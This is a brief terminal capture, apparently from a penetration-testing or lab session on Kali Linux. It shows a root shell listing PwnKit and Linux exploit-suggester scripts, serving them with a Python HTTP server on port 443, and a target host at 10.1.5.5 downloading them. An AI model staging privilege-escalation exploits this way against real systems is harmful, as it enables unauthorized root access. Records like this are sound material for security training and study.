 ┌──(root㉿kali)-[~]
└─# ls
PwnKit  les.sh  les1.sh
┌──(root㉿kali)-[~]
└─# python -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.1.5.5 - - [21/Nov/2024 21:15:40] "GET /PwnKit HTTP/1.1" 200 -
10.1.5.5 - - [21/Nov/2024 21:16:41] "GET /les1.sh HTTP/1.1" 200 -
10.1.5.5 - - [21/Nov/2024 21:38:13] "GET /les1.sh HTTP/1.1" 200 -